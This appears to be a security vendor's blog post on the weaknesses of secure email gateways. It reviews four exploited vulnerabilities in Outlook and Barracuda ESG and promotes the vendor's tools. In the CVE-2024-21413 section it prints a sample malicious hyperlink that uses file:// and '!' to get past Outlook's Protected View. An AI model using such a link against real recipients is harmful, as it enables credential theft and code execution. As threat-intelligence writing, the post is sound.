
Defending the Inbox: Vulnerabilities of Secure Email Gateways
In an era where digital communication reigns supreme, email remains a cornerstone of modern business and personal correspondence. However, the convenience of email comes hand in hand with significant cybersecurity risks. Secure Email Gateways (SEGs) serve as vital guardians, filtering out malicious content and preventing cyber threats from infiltrating organizations’ networks. Yet, despite their importance, SEGs are not immune to vulnerabilities.
Secure Email Gateways, or Email Security Gateways, are specialized products or services designed to defend against various email-based threats, including spam, malware, phishing, and data loss. Operating at a network level, these gateways intercept emails that violate company policies, contain malware, or intend to transfer data maliciously. They provide robust protection for email clients across all devices, including remote and personal ones, leveraging diverse technologies to scan emails for malicious content like attachments and URLs.

Secure email gateways, illustrated by Bing Image Creator
Given that email attacks, such as Business Email Compromise (BEC), are some of the most common cyber threats to organizations, SEGs are indispensable components of their cybersecurity infrastructure.
Navigating Email Security Challenges
Email applications stand as one of the primary targets for threat actors aiming to exploit vulnerabilities and obtain access to sensitive data. Their methods encompass diverse forms, from phishing scams to malware-laden attachments, constantly evolving to bypass traditional security measures like spam filters and antivirus software.
A significant hurdle in email security is the blind trust often placed in sender identities. Despite efforts to authenticate senders, email addresses can be easily spoofed, leaving users susceptible to phishing attacks masquerading as legitimate sources.
Moreover, the proliferation of mobile devices and remote work arrangements has expanded the attack surface, posing challenges in enforcing consistent email security protocols across various endpoints.
What Are the Common Risks Surrounding Secure Email Gateways?
Numerous cyberattacks and vulnerabilities undermine the security of email applications and gateways, including:
- Phishing: Deceptive emails trick users into revealing sensitive information or downloading malicious attachments, impersonating legitimate entities.
- Malware: Malicious software, delivered through email attachments or links, compromises system security, encompassing viruses, ransomware, and spyware.
- Spoofing: By forging sender email addresses, attackers deceive recipients into believing emails originate from trusted sources, facilitating phishing, spamming, or malware distribution.
- Data Leaks: Vulnerabilities may grant unauthorized access to sensitive information, leading to data breaches or leaks of confidential data.
- Weak Authentication and Access Controls: Inadequate authentication mechanisms or weak access controls render email accounts vulnerable to exploits and unauthorized access, allowing attackers to perform other malicious actions, such as intercepting emails.
- Email Header Manipulation: Manipulated email headers deceive recipients or bypass security measures, making it challenging to detect malicious emails.
Impact on Businesses
The spectrum of cyber threats poses formidable challenges to the security of email applications, potentially leading to significant impacts that extend beyond mere security breaches. These threats have far-reaching implications for businesses, such as:
- Operational Disruptions: Successful attacks can disrupt business operations, causing downtime, productivity loss, and interruption of critical services.
- Financial Losses: Significant breaches can result in financial losses, including data breach costs, ransom payments, legal fees, and regulatory fines.
- Reputational Damage: Breaches can damage a company’s reputation, eroding customer trust, and impacting business growth.
- Legal and Compliance Risks: Inadequate data protection can result in legal disputes, regulatory investigations, and liability.
Last but not least, an email security complication could result in operational inefficiencies, consuming valuable resources and diverting attention from core activities as businesses grapple with handling security incidents.
SOCRadar XTI’s advanced monitoring solutions can help organizations address many of the issues caused by insecure email applications. The platform ensures that you are notified of vulnerabilities and other security issues affecting your organization, as well as employee or customer data leaks, account breaches, and so on.
Let SOCRadar handle the difficult part of security assessment and lead you to an enhanced security response process.
SOCRadar’s Alarm Management page
Example Cases of Vulnerabilities That Are Known to Affect Secure Email Gateways
In this section, we will explore recent vulnerabilities that secure email gateway products have had to address for their users, which have been exploited in the wild.
Our goal is to shed light on the threats managed by various secure email gateway solutions. Additionally, we aim to highlight why ensuring the security of seemingly mundane but regularly used email applications is critical for organizations and individuals alike.
CVE-2023-23397 (CVSS: 9.8) – Microsoft Outlook Elevation of Privilege Vulnerability
The CVE-2023-23397 vulnerability, triggered without user interaction by simply opening Outlook or reminders, facilitates NTLM relay attacks to gain access to corporate networks via stolen hashed passwords.
Exploited as a zero-day vulnerability since April 2022, it was actively used by the state-sponsored Russian hacking group APT28. Between April and December 2022, APT28 exploited CVE-2023-23397 to breach government, military, energy, and transportation organizations’ networks.
Using malicious Outlook notes and tasks, APT28 exploited the SMB protocol to force target devices to authenticate to SMB shares under their control, stealing NTLM hashes. They leveraged stolen credentials to move laterally within victims’ networks and alter Outlook mailbox folder permissions for email exfiltration. The critical vulnerability was subsequently addressed in March 2023 Patch Tuesday.

SOCRadar Vulnerability Intelligence: CVE-2023-23397
CVE-2023-2868 (CVSS: 9.8) – Barracuda ESG (Email Security Gateway) Improper Input Validation Vulnerability
In May 2023, it was discovered that the China-linked UNC4841 group exploited a Barracuda ESG zero-day, identified as CVE-2023-2868, as part of an extensive cyberespionage campaign.
The campaign was ongoing since at least October 2022 and affected organizations across 16 countries and various industries, involving malware delivery and data theft.
During these attacks, the threat actors exploited CVE-2023-2868 to gain initial access to Barracuda ESG appliances by sending specially crafted emails to targeted organizations. Subsequently, they deployed custom backdoors named SeaSpy, SaltWater, SeaSide, and Whirlpool, a rootkit named SandBar, as well as trojanized modules of Barracuda.

SOCRadar Vulnerability Intelligence: CVE-2023-2868
CVE-2023-7102 (CVSS: 9.8) – Barracuda ESG (Email Security Gateway) Parameter Injection Vulnerability Due to Use of Unmaintained Third Party Components
In December 2023, the UNC4841 group once again targeted Barracuda Email Security Gateway (ESG) appliances, exploiting another zero-day vulnerability identified as CVE-2023-7102. This vulnerability arose from the use of the third-party Perl module, named “Spreadsheet ParseExcel.”
The module is utilized by a virus scanner in Barracuda ESG devices for parsing Microsoft Excel files, and was susceptible to another vulnerability, CVE-2023-7101, involving arbitrary code execution.
Therefore, by delivering a malicious Excel file, a remote attacker could execute arbitrary code on a vulnerable Barracuda ESG appliance.
Investigations revealed that attackers, leveraging specially crafted Excel files attached to emails, targeted a limited number of Barracuda ESG devices to deploy new variants of SeaSpy and SaltWater malware.
You can find out more information about these Barracuda ESG vulnerabilities in another SOCRadar blog post.

SOCRadar Vulnerability Intelligence: CVE-2023-7102
SOCRadar’s Malware Analysis feature allows you to examine a wide range of files, including EML files, to determine whether they are harmful and extract Indicators of Compromise.
Organizations can use SOCRadar’s Malware Analysis feature to examine email attachments for malicious content. By utilizing this feature, businesses can strengthen their email security defenses, reducing the risk of malware infiltration.
SOCRadar’s Malware Analysis
CVE-2024-21413 (CVSS: 9.8) – Microsoft Outlook RCE (Remote Code Execution) Vulnerability
Another significant vulnerability affecting email security, and the most recent, is CVE-2024-21413, also known as “Moniker Link.”
Initially, the company updated the security advisory for CVE-2024-21413 to warn of its exploitation in attacks as a zero-day. However, it was a mistake, and the statement was retracted. Nevertheless, remote, unauthenticated attackers could easily exploit this critical Outlook security vulnerability.
The vulnerability allows bypassing Office Protected View and enables RCE when users open emails containing malicious links in vulnerable Microsoft Outlook versions. To circumvent Outlook’s protections, attackers utilize the file:// protocol, appending an exclamation mark (!) and random text to URLs directing to servers under their control. This manipulation enables Outlook to access the URL upon clicking, without triggering any warnings.
An example of its exploitation would be an attacker crafting an email containing a hyperlink such as:
<a href=”file:///10.10.111.111testtest.rtf!something”>CLICK ME</a>
Microsoft addressed this vulnerability in the February 2024 Patch Tuesday release.

SOCRadar Vulnerability Intelligence: CVE-2024-21413
Upon discovery and disclosure of the mentioned vulnerabilities, numerous Secure Email Gateway providers such as Mimecast, Proofpoint, Avanan, and Cisco have reviewed their products to prevent exploitation for their users.
You can leverage SOCRadar’s Vulnerability Intelligence to search for vulnerabilities impacting email applications and security gateways used within your organization and obtain information about their exploit status and any available updates.
Additionally, utilizing SOCRadar Labs’ Email Security Grader, you can conduct a rapid assessment to determine whether the email server is vulnerable and how it can enhance email security measures.

Email Security Grader, a free service on SOCRadar Labs
Conclusion
Given that email attacks, such as phishing, are some of the most common cyber threats to organizations, Secure Email Gateways (SEGs) are indispensable components of their cybersecurity infrastructure. These gateways serve as the first line of defense against malicious emails, filtering out spam, malware, and other potential threats before they reach users’ inboxes. However, despite their vital role, SEGs have to handle a myriad of risks that can compromise email security.
Email security risks include phishing attacks, malware infiltration, spoofing, data leakage, weak authentication, and email header manipulation, among others. These risks can lead to operational disruptions, financial losses, reputational damage, and legal liabilities for organizations.
CVE-2023-23397, CVE-2023-2868, CVE-2023-7102, and CVE-2024-21413 are just a few examples of vulnerabilities that have been exploited by threat actors to compromise email security. These vulnerabilities highlight the need for proactive monitoring, patch management, and regular security assessments to mitigate risks effectively.
To enhance email security, organizations should implement multi-layered defenses, including advanced threat detection technologies, user awareness training, and strong access controls. Regular security audits and vulnerability assessments are also essential to identify and address potential weaknesses in email security infrastructure.
Organizations can benefit from SOCRadar’s comprehensive solutions for email security, including Vulnerability Intelligence and Email Security Grader. By leveraging SOCRadar’s advanced monitoring capabilities, organizations can proactively identify and mitigate vulnerabilities in email systems, strengthen their security posture, and protect sensitive data from cyber threats. With SOCRadar, organizations can stay ahead of emerging threats and ensure the integrity and confidentiality of their email communications.

































